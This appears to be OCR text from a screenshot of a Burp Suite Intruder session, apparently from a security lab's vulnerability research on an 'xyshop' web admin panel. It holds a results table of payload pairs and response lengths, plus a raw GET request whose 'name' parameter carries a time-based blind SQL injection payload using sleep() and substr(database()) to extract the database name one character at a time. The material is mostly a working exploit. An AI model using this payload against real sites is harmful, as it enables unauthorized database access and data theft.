 Request Payload1 Payload2 Status Error Timeout Length Comment
46 4 104 200 11299
89 5 111 200 11299
96 6 112 200 11299
111 3 115 200 11299
139 1 120 200 11299
146 2 121 200 11299
19 1 100 200 10911
20 2 100 200 10911
21 3 100 200 10911
22 4 100 200 10911
23 5 100 200 10911
24 6 100 200 10911
25 1 101 200 10911
26 2 101 200 10911
Request Response
Raw Params Headers Hex UTF-8 JSON Decoder
GET
/xyshop/admin/webadmin.php?mod=user&userlevel_id=&phone=&email=&orderby=&name=%27and(select*from(sel
ect+1)a/**/union/**/select+if(ascii(substr(database(),2,1))=121,sleep(5),1))=%27 HTTP/1.1
Host: 10.211.55.4
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
宸极实验室